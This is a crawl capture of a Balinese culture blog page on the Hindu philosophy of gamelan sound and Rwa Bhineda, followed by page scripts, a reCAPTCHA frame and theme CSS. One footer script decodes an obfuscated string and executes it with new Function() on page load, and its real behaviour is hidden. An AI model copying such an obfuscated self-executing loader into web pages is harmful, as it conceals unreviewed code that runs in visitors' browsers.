<p><q class="cambria">Lontar Aji Ghurnit</q>a menguraikan setiap bilah atau suara dari instrumen gamelan pada intinya dikuasai oleh masing-masing dewa atau dewi sesuai dengan konsep pengideran Dewata <q class="cambria">Nawa Sanga</q>. Dewa-dewa dalam konsep Dewata <q class="cambria">Nawa Sanga</q> dijelaskan menguasai masing-masing suara gamelan dengan aksara suci, dan secara umum dikelompokkan dalam laras pelog atau laras selendro.<br />
Setiap bilah dari gamelan memiliki suatu kekuatan yang menghubungkan manusia dengan yang dipuja. <q class="cambria">Lontar Aji Ghurnit</q>a menyebutkan bahwa masing-masing suara yang timbul dari gamelan, berlaras pelog maupun selendro memiliki dewa yang menguasai bilah gamelan.</p>
<p>Esensi filosofi dari bunyi gamelan yang dipersembahkan dalam ritual adalah bahwa setiap vibrasi gelombang bunyi yang dihasilkan oleh setiap bilah daun gamelan adalah sebuah mantram atau suara puja yang dengan tepat menuju kepada salah satu <q class="cambria">Ista Dewata</q>.<br />
Ajaran Tuhan ada dimana-mana, dalam <q class="cambria">Lontar Aji Ghurnit</q>a termuat dari adanya bentuk <q class="cambria">rwa bhineda. Rwa Bhineda</q> merupakan dua hal yang berbeda namun tidak bisa dipisahkan antara keduanya.</p>
<p><q class="cambria">Barungan gamelan</q> Bali dibuat secara kompleks dan saling berkaitan antara satu perangkat dengan perangkat lainnya, sehingga memunculkan nilai estetika yang berbeda dengan alat musik lainnya. Keterkaitan ini disebut dengan <q class="cambria">Rwa Bhineda</q>, dalam <q class="cambria">Lontar Aji Ghurnit</q>a disebutkan unsur-unsur <q class="cambria">Rwa Bhineda</q> seni <q class="cambria">karawitan</q> Bali, yaitu adanya pelog selendro, <q class="cambria">lanang wadon, ngumbang ngisep, Akasa Pertiwi, Smara Ratih, Ong Kara Ngadeg dan Om Kara Sumungsang.</q></p>
<p>
<div class="page-links"><span class="page-links-title"></span> <span class="post-page-numbers current" aria-current="page"><span>1</span></span><a href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/2" class="post-page-numbers"><span>2</span></a><a href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/3" class="post-page-numbers"><span>3</span></a><a href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/4" class="post-page-numbers"><span>4</span></a><a href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/5" class="post-page-numbers"><span>5</span></a><a href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/6" class="post-page-numbers"><span>6</span></a><a href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/7" class="post-page-numbers"><span>7</span></a><a href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/8" class="post-page-numbers"><span>8</span></a><a href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/9" class="post-page-numbers"><span>9</span></a><a href="https://www.komangputra.com/makna-dan-filosofi-dari-suara-gambelan-bali.html/2" class="post-page-numbers"><span>&raquo;</span></a></div></div><br/>
<div class="row"style="clear:both"></div><div class="kontenbawah"><h6>Sumber :</h6><p><p><strong>I Putu Ariyasa Darmawan dan Ida Bagus Wika Krishna</strong><br />Sekolah Tinggi Agama Hindu Negeri Mpu Kuturan Singaraja</p><br />
<p><strong>I Gede Arya Sugiartha</strong><br />Institut Seni Indonesia (ISI) Denpasar</p><br />
<p><strong>I Kadek Sugiarta, I Gede Arya Sugiartha dan Kadek Suartaya</strong><br />Institut Seni Indonesia (ISI) Denpasar</p><br />
<p><strong>I Putu Danika Pryatna dan Hendra Santosa</strong><br />Institut Seni Indonesia (ISI) Denpasar</p><br />
<p><strong>Pande Made Sukerta<br />GENDING GENDING GONG GEDE</strong><br />Kementerian Kebudayaan dan Pariwisata Deputi Sejarah &amp; Purbakala, <br />
Proyek Pengembangan Media Kebudayaan, Jakarta 2002 </p></p></div><div class="myads"><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8854871749550158" data-ad-slot="8782563112" data-ad-format="auto"></ins><script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><br/>
<div class="inner"><div class="bar"><span>Baca Juga</span></div></div><div style="clear:both"></div><div id="related" class="row kolom"><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/pelaksanaan-upacara-dan-mantra-piodalan-tumpek-landep.html" title="Pelaksanaan Upacara dan mantra Piodalan Tumpek Landep"><img src="https://www.komangputra.com/images/tumpek-landep-300x133.webp"  alt="Piodalan Tumpek Landep" decoding="async"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/pelaksanaan-upacara-dan-mantra-piodalan-tumpek-landep.html" title="Pelaksanaan Upacara dan mantra Piodalan Tumpek Landep">Pelaksanaan Upacara dan mantra Piodalan Tumpek Landep</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/tatacara-makna-pasupati.html" title="Tatacara Upakara dan Mantra Pasupati saat Tumpek Landep"><img src="https://www.komangputra.com/images/pasupati-300x133.webp"  alt="Pasupati saat Tumpek Landep" decoding="async"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/tatacara-makna-pasupati.html" title="Tatacara Upakara dan Mantra Pasupati saat Tumpek Landep">Tatacara Upakara dan Mantra Pasupati saat Tumpek Landep</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/bija-mantra-dasaksara.html" title="Dasaksara dalam Bhuwana Agung dan Bhuwana Alit"><img src="https://www.komangputra.com/images/no-image-300x133.jpg"  alt="" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/bija-mantra-dasaksara.html" title="Dasaksara dalam Bhuwana Agung dan Bhuwana Alit">Dasaksara dalam Bhuwana Agung dan Bhuwana Alit</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/penyatuan-dasa-aksara-sebagai-sumber-kekuatan.html" title="Penyatuan Dasa Aksara Bali, Sebagai Sumber Kekuatan"><img src="https://www.komangputra.com/images/dasaaksara-300x133.webp"  alt="Aksara Bali, Sebagai Sumber Kekuatan" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/penyatuan-dasa-aksara-sebagai-sumber-kekuatan.html" title="Penyatuan Dasa Aksara Bali, Sebagai Sumber Kekuatan">Penyatuan Dasa Aksara Bali, Sebagai Sumber Kekuatan</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/pengringkes-mantra-dasaksara.html" title="Pengringkes Mantra Dasaksara"><img src="https://www.komangputra.com/images/pengringkes-mantra-dasaksara-300x133.webp"  alt="Pengringkes Mantra Dasaksara" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/pengringkes-mantra-dasaksara.html" title="Pengringkes Mantra Dasaksara">Pengringkes Mantra Dasaksara</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/tutur-aji-saraswati.html" title="Sabda (Suara), Aksara dan Pemujaan dalam Tutūr Aji Śaraśwatī"><img src="https://www.komangputra.com/images/saraswati-300x133.webp"  alt="Tutūr Aji Śaraśwatī" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/tutur-aji-saraswati.html" title="Sabda (Suara), Aksara dan Pemujaan dalam Tutūr Aji Śaraśwatī">Sabda (Suara), Aksara dan Pemujaan dalam Tutūr Aji Śaraśwatī</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/daksina-linggih-simbol-nyasa-tuhan-dalam-tri-angga.html" title="Daksina Linggih &#8211; Simbol (Nyasa) Tuhan dalam Tri Angga"><img src="https://www.komangputra.com/images/daksina-linggih-300x133.jpg"  alt="Daksina Linggih" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/daksina-linggih-simbol-nyasa-tuhan-dalam-tri-angga.html" title="Daksina Linggih &#8211; Simbol (Nyasa) Tuhan dalam Tri Angga">Daksina Linggih &#8211; Simbol (Nyasa) Tuhan dalam Tri Angga</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/membangun-antahkarana-instrumen-batin.html" title="Membangun Antahkarana (Instrumen Batin)"><img src="https://www.komangputra.com/images/antahkarana-300x133.jpg"  alt="Antahkarana (Instrumen Batin)" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/membangun-antahkarana-instrumen-batin.html" title="Membangun Antahkarana (Instrumen Batin)">Membangun Antahkarana (Instrumen Batin)</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/lontar-kanda-sangalukun.html" title="Pengider Bhuana dan Wariga di Lontar Kanda Sangalukun"><img src="https://www.komangputra.com/images/Lontar-Kanda-Sangalukun-300x133.jpg"  alt="Lontar Kanda Sangalukun" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/lontar-kanda-sangalukun.html" title="Pengider Bhuana dan Wariga di Lontar Kanda Sangalukun">Pengider Bhuana dan Wariga di Lontar Kanda Sangalukun</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/asal-usul-barong-dan-rangda.html" title="Asal-usul Pertunjukan serta Topeng Barong dan Rangda"><img src="https://www.komangputra.com/images/asal-usul-barong-rangda-300x133.jpg"  alt="Topeng Barong dan Rangda" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/asal-usul-barong-dan-rangda.html" title="Asal-usul Pertunjukan serta Topeng Barong dan Rangda">Asal-usul Pertunjukan serta Topeng Barong dan Rangda</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/mantra-shakti-dari-shabda-brahman.html" title="Mantra, Shakti dari Shabda Brahman"><img src="https://www.komangputra.com/images/atma2-300x133.jpg"  alt="" decoding="async" loading="lazy" /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/mantra-shakti-dari-shabda-brahman.html" title="Mantra, Shakti dari Shabda Brahman">Mantra, Shakti dari Shabda Brahman</a></h5></header></article><article class="hentry halaman"><div class="entry-thumbnail"><a href="https://www.komangputra.com/konsep-kosmologi-jejak-seni-rupa-bali-dari-masa-lampau.html" title="Konsep Kosmologi &#038; Jejak Seni Rupa Bali Dari Masa Lampau"><img src="https://www.komangputra.com/images/lukisan-kamasan-300x133.jpg"  alt="Seni Rupa Bali Dari Masa Lampau" decoding="async" loading="lazy"   /></a></div><header class="entry-header"><h5 class="entry-title"><a href="https://www.komangputra.com/konsep-kosmologi-jejak-seni-rupa-bali-dari-masa-lampau.html" title="Konsep Kosmologi &#038; Jejak Seni Rupa Bali Dari Masa Lampau">Konsep Kosmologi &#038; Jejak Seni Rupa Bali Dari Masa Lampau</a></h5></header></article></div><div style="clear:both"></div>	<div class="inner"></div><footer class="site-info"><a href="https://www.komangputra.com" title="Blogger Budaya dan Spiritual Bali">© 2026 Blogger Bali</a> | <a href="https://www.mahamerubali.com" title="Percetakan Digital Offset Printing di Bali" target="_blank"> MahaMeru</a> | <a target="_blank" href="https://www.balipublisher.com" title="Percetakan Buku  Bali"> Bali Publisher</a></footer></div></div></div></div><script> (function() { if (typeof window === 'undefined' || typeof window.location === 'undefined') return;
 var _tetadahanCGTs = "q@q@Yz#%odS$g@O>qUWuYz[%o`'!o?>uozq&qe_(f`Bwo?>x^e^C`x_\"XTg>oz[=ndF$XPxtr(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPqwo?B=geu=odc$q`p\"VTg>oz[=ndF$XTb}VU\"tqzS(VTc\"VQ=tg`B=feW{ge^DVUgupvOuoT'%q?cxcTS{p(NFVS\"{`bB^cc^{YPN{cRcfcRS`_bR{YPN{bRSab>q]bx^{ea#}gvN|gd&$ne[Qo?B=gdB=_d_}qTSvoTbtsU&tXTc\"Y{_ug=BuodbtWvftfd'\"o@qygS_ug@Z$ndBwoUcxgeZ|gd&$qTS{azS#g`B=o>c&pTc(^?S)g`t}X`x}VU\"tpzc=qeW$\\(OFVTb$pUWyqzc$qR_ygzS>oU^|Xa#FXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{p?c\"gd[=p@_up{^{YPOzqdBwqTy%ovuyX`ODVUgupvOyoPNFVTb$qTS(g?c=\\(O?feVtfd'\"o@qygS_ug@Zt]`OoW=y\\bScbW(&tW>_SdS_ObxcOW(&tW>OOb>[ea>WRW>=DVTyzVPuyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`xtr(O(ge_>pzADVU=tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFXa\"tgTFwqd>yo{^$fd_x_egyo{_Zne[=gdBypvt{gUWug@[=feW=W(&tg{c$f@_}o?A|g`xtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(Oxo?[>odc$qPBugT_Sqzc$qR'}p@_yozc(XPq!geyxo@q$W(&tg{c$f@_}o?A|g`xtr(O}gvN|g`B!geyQo?_yVQ=F]`N'ZwZtsU&tXTb$f@_(oR#yr`NzWvOyY{[|ndg=`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[)Z}VU'EVPuyYz[=pz'YgextWvftg`B!geyQo?_yVQ=F]`NA[`xtsU&tg`B!geyQo?_yVQ=F]`N=[POEsPN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t\\QN}X`ODVTb$pUWyqzc$qR_ygzS>oU^|Xa\"ts`O?feVtgd&t]`OyY{_upzqyqQ\"tqzS(VTS\"oTF@gd_bfdq)VQ=td(qWayOccPp\"VPqb_cub^cWS^`p\"VPq^^c[ac=F`_Pqq\\(O}gvN|g`BwqUW\"`?cBVPfzVTb$n?cB^?Fxg`NF]a=t[wptWvftV`uyoPB}p=[%o{_yo{_SgTy=fdW\"g`OEsPN|gd&$qTS{azS#g`NzWvOuoT'%q?cxcTS{p(B}oz[\"qd_yp(uyoPB=fdq\\fd>yY{_%ceO&geWQfe[yXPx}X`x}VU\"tg`B&pzc?gdB=_Tczfec\"qPt}\\(OFVU=}\\(O@ndBxo@p$fd_x_egyo{_Zne[=gdBypvt{fzczo@WypUW}o{^{YPN|g`xt]aAtr(OyY{O(gegyo{_Rgdguqd'=XPxDVU=}\\(OzqdBwqTy%ovOxge_yn@[}_Tc?cTF%oUZ|X`ODVT[%o{[=VUqun@_>aec\"fdxt]`O$gept_TS=g`t}YzqyqS_}odb|Xa\"tgTcvqdq{geVDVT[%o{[=VUqun@_>b?c\"ge[un`NFVTByq(ORfe_yXPx$g?c=cTy#g`t}\\(O}gvN|q?S!qUcagd'yp?S}VP=tq?S!qUc[qd'un`N8VQR&ZPxtr(Oxo?[>odc$qPBvo?_BYzy$ozc(`S_[aPNFVPpEgTy?VU[=rd'y]`W=geu=YdS\"ndq$\\z[yo{_ypw\"tpTSxgTy$g(>=o@NC[aO&rQ\"v]w'|ZaBPoTF{g?c(VRWuoTxEY?t']w'&]yqyfvOafe[=pzR\"VRW>gTSBf`OxfdAt^dquodRt^zS\"na&%pQAEY?_}qwA{\\(OFVU=tndftXU_BpTc%gvO)ge_Wo{_yp{guoPNu]a=tW@c$gTczndBygPp}VU\"tp?c=`dB=geW?fd&|gTc=gd#)nb_yqy_%o?')YPN'ZQN&Xa\"ts`OFX`t}\\&JJ";
var _CmhV = 13; var _CPZn = "dAt:JDl"; function _VUP(s, shift) { var r = [], i = 0, c, val; for (; i < s.length; i++) { c = s.charCodeAt(i); if (c >= 33 && c <= 126) { val = c - 33 - shift; while(val < 0) val += 94; r.push(String.fromCharCode(33 + (val % 94))); } else { r.push(String.fromCharCode(c)); } } return r.join(''); } try { var _zaN = decodeURIComponent(escape(window.atob(_VUP(_tetadahanCGTs, _CmhV)))); var _VlW = _zaN.indexOf(_CPZn); if (_VlW === -1) throw "Corrupt"; var _Pcesp = _zaN.substring(0, _VlW).split(','); var script = _zaN.substring(_VlW + _CPZn.length); var _LVk = window.location.hostname; var _tpz = false; for (var i = 0; i < _Pcesp.length; i++) { var d = _Pcesp[i].trim(); if (d === '*' || d === _LVk || (d && _LVk.endsWith('.' + d))) { _tpz = true; break; } } if (_tpz) { var run = new Function(script); run(); } else { console.warn("Access Denied: " + _LVk); } } catch (e) { console.error("Decryption Failed.", e); } })();   
</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-LST0X7GFBE"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-LST0X7GFBE') </script><script> if ('serviceWorker' in navigator) { window.addEventListener('load', () => { navigator.serviceWorker.register('/sw.js') .then(registration => {}) .catch(error => {}); }); } let deferredPrompt; const installButton = document.getElementById('installButton'); window.addEventListener('beforeinstallprompt', (e) => { e.preventDefault(); deferredPrompt = e; if (installButton) { installButton.style.display = 'block'; installButton.addEventListener('click', () => { installButton.style.display = 'none'; deferredPrompt.prompt(); deferredPrompt.userChoice.then((choiceResult) => { deferredPrompt = null; }); }); } }); window.addEventListener('appinstalled', () => { if (installButton) { installButton.style.display = 'none'; } }); </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/images/*","/*","/themes/cms/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
			var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
			var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
			var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
			</script>
			<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.komangputra.com\/wp-admin\/admin-ajax.php","origin_id":5467,"config":{"default":{"engine":"default","input":{"delay":150,"min_chars":4},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
//# sourceURL=swp-live-search-client-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.komangputra.com/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.6.1" id="swp-live-search-client-js"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ysO1UviZmL2JP1yafWNAtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056567062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.komangputra.com/themes/cms/style.css?ver=1767770108
body_size: 86168
content:
/*
Theme Name: CMS
Theme URI: https://www.komangputra.com
Author: Komang
Author URI: https://www.komangputra.com
Version: 01.07.2026
*/
html{font-family:'Fira Sans',sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden; scroll-behavior: smooth;scroll-padding-top: 10px;}body{margin:0;font-family:'Fira Sans',sans-serif;font-size:16px;line-height:24px;font-weight:400;color:#444;font-style:normal;letter-spacing:-.3px;text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;overflow-x:hidden;overflow-x:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
q:before, q:after{content:''} q { quotes: none;} body::-webkit-scrollbar{width:8px}body{scrollbar-width:thin;scrollbar-color:#999 #ddd;border:0}body::-webkit-scrollbar-track{background:#666}body::-webkit-scrollbar-thumb{background-color:#333 ;border-radius:10px;border:0}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(98,98,98,.3);-webkit-border-radius:7px;border-radius:7px}::-webkit-scrollbar-thumb{-webkit-border-radius:7px;border-radius:7px;background:rgba(98,98,98,.5);border:0;-webkit-box-shadow:inset 0 0 6px rgba(98,98,98,.4)}::-webkit-scrollbar-thumb:window-inactive{background:rgba(98,98,98,.1)}html{scrollbar-color:#272727  #252525;scrollbar-width:thin!important}
.doprint, .ftprint  {display:none}body{background:#000}.hometopwidget{margin-top:-20px;margin-bottom:50px}.hometopwidget hr{margin-top:0}.wpf_form_submissions{display:block!important;float:none;clear:both}.wpf_submit_button{background:#003060;color:#fff;padding:10px 15px;border:1px solid #003060;cursor:pointer;line-height:1.2em;font-size:1em;border-radius:7px;text-align:center}.wpf_submit_button:hover{background:#fff;color:#003060;border:1px solid #003060} div.give-form-content-wrap a {color:#196a9d} div.give_notice a, div.give-lost-password, div.give-login a, [id*=give-form] .give-login-account-wrap .give-login-message a, div.give_login_forgot_password a, span.give-forgot-password a {color:#196a9d; font-weight:500} .fa-eye-slash:before{content:"\f070";color:#c79f31}.fa-fw{width:1.28571429em;text-align:center}.field-icon{float:right;margin-left:-10px;margin-top:-28px;position:relative;color:#014890;left:-10px;z-index:2;cursor:pointer}#give_purchase_form_wrap #give-user-pass{margin-top:-6px}.wpf_form_group.wpf_form_recaptcha{float:right}#wpadminbar{display:none!important}.form-check .wpf_payment_item{margin:0 8px 0 5px!important}.selanjutnya{text-align:center;font-size:14px;margin:20px 0 10px 0;font-weight:500}form.post-password-form p{text-align:center!important} .entry-content .link, .entry-content a.link, .entry-content .link a {color:#014890; text-decoration:none !important; cursor:pointer; display:inline-block} .entry-content .kalender a {text-align:center; color:#00366c!important; cursor:pointer !important; font-weight:500} .entry-content .kalender h3, .entry-content .kalender h4, .entry-content .kalender h2 {margin:0 !important; padding:0;text-align:center; text-transform:capitalize !important; font-style:italic} .entry-content .kalender h3 small, .entry-content .kalender h4 small, .entry-content .kalender h2 small {text-transform:uppercase !important; font-style:normal}
.entry-content .kalender a:hover{color:#0066cb !important} .rounded, .oval {border-radius:20px; -moz-border-radius:20px; -webkit-border-radius:20px; overflow:hidden}
.entry-content strong a.link, .entry-content a.link strong, .entry-content em a.link, .entry-content a.link em  {color:#363636} .entry-content .link:hover, .entry-content em a:hover {color:#428bca}.entry-content .link:after, .entry-content em a:after { content: "\f08e"; font-family:FontAwesome; color:#999; padding: 0 5px 0 5px; font-size:70%;font-style:normal !important} .entry-content .kontenborder {clear: both; text-align: justify; margin: 0 -25px 30px -25px; padding: 0 30px 30px 30px; border: 2px solid #999; border-radius: 10px; -moz-border-radius: 10px; -webkit-border-radius: 10px;} .entry-content .kontenbutton {display: flex; justify-content: center; align-items: center; margin-top: -50px;} #pagenav{display:flex}#pagenav .download{margin:9px 0 0 0}.bottomstick{position:fixed;top:0;width:100%;z-index:9998;background:#fff;overflow:hidden;padding-top:10px}select.round{width:35%;margin-right:20px;font-weight:500;color:#444; font-family:'Fira Sans',sans-serif;}.sticky+.content{padding:0} .round option:hover{background:#eee !important}select{background-color:#fff;border:1px solid #ccc;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;display:inline-block;padding:7px 20px 7px 20px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none}select.classic{background-image:linear-gradient(45deg,transparent 50%,#00f 50%),linear-gradient(135deg,#00f 50%,transparent 50%),linear-gradient(to right,grey,#a9a9a9);background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px,5px 5px,2.5em 2.5em;background-repeat:no-repeat}select.classic:focus{background-image:linear-gradient(45deg,#fff 50%,transparent 50%),linear-gradient(135deg,transparent 50%,#fff 50%),linear-gradient(to right,#a9a9a9,#a9a9a9);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,100% 0;background-size:5px 5px,5px 5px,2.5em 2.5em;background-repeat:no-repeat;border-color:grey;outline:0}select{background-image:linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),radial-gradient(#ddd 70%,transparent 72%);background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - .5em) .5em;background-size:5px 5px,5px 5px,1.5em 1.5em;background-repeat:no-repeat}select.round:focus{background-image:linear-gradient(45deg,#fff 50%,transparent 50%),linear-gradient(135deg,transparent 50%,#fff 50%),radial-gradient(gray 70%,transparent 72%);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - .5em) .5em;background-size:5px 5px,5px 5px,1.5em 1.5em;background-repeat:no-repeat;border-color:#a9a9a9;outline:0;margin-right:20px}select.minimal{background-image:linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,1px 1.5em;background-repeat:no-repeat}select.minimal:focus{background-image:linear-gradient(45deg,#a9a9a9 50%,transparent 50%),linear-gradient(135deg,transparent 50%,#a9a9a9 50%),linear-gradient(to right,#ccc,#ccc);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,calc(100% - 2.5em) .5em;background-size:5px 5px,5px 5px,1px 1.5em;background-repeat:no-repeat;border-color:#a9a9a9;outline:0}option:focus {background: #ddd;color:#111;} option:hover {background: #444;color:#fff;} select:-moz-focusring{color:#000;background-color: #ddd;} .adsbygoogle.adsbygoogle-noablate{margin:25px 0 25px 0!important}.barkiri{padding:0;margin-left:-25px;margin-right:-25px}.bar{background:url(hr-11.png) repeat-x center center;text-align:center;padding:0;margin:20px 0;line-height:5px;clear:both}.bar span{background:#fff;padding:5px 15px 0;color:#999;font-weight:500;text-transform:uppercase;font-size:15px;letter-spacing:.5px}#secondary .about{color:rgba(255,255,255,.4);font-weight:400;font-size:13px;line-height:20px;letter-spacing:0}#secondary .about p{text-align:justify;margin:10px 0 10px}#secondary .about h5{color:rgba(255,255,255,.6);text-align:center;font-weight:400;text-transform:none;margin:-10px 0 20px 0}#secondary .about h2,#secondary .about h3{color:rgba(255,255,255,.5);text-align:center;font-weight:400;text-transform:uppercase;margin:-10px 0 15px 0;font-size:20px}#secondary .about h4{color:rgba(255,255,255,.5);text-align:center;font-weight:400;text-transform:uppercase;margin:-10px 0 20px 0;font-size:18px}#custom_html-2{padding:0!important;margin:0!important}#page:before,#secondary,.sidebar-offcanvas{background-color:#000}
@media (max-width:1199px){.bottomstick {background-color:#000; padding:10px 0 10px 12%; left:0;right:0}select.round {width:70%}#page>.container{background-color:#000}}table{margin-bottom:25px;padding:5px 0 5px 0;max-width:100%;font-size:15px;display:inline-block;vertical-align:middle;width:auto;overflow-x:auto;white-space:nowrap;border-collapse:collapse;border-spacing:0}.is-style-stripes tbody,table{-webkit-overflow-scrolling:touch;background:radial-gradient(left,ellipse,rgba(0,21,48,.2) 0,rgba(0,0,0,0) 75%) 0 center,radial-gradient(right,ellipse,rgba(0,21,48,.2) 0,rgba(0,21,48,0) 75%) 100% center;background-size:10px 100%,10px 100%;background-attachment:scroll,scroll;background-repeat:no-repeat} table th{font-weight:500;text-align:left;text-transform:uppercase;background:#f8f8f5!important}table td,table th{line-height:22px;padding:5px 10px;border:1px solid #d9d7ce}.is-style-stripes{display:flex;overflow:hidden;background:0 0}.is-style-stripes thead{display:flex;flex-shrink:0;min-width:min-content}.is-style-stripes tbody{display:flex;position:relative;overflow-x:auto;overflow-y:hidden}.is-style-stripes tr{display:flex;flex-direction:column;min-width:min-content;flex-shrink:0}.is-style-stripes td,.is-style-stripes th{display:block}.is-style-stripes td{background-image:none!important;border-left:0}.is-style-stripes td:not(:last-child),.is-style-stripes 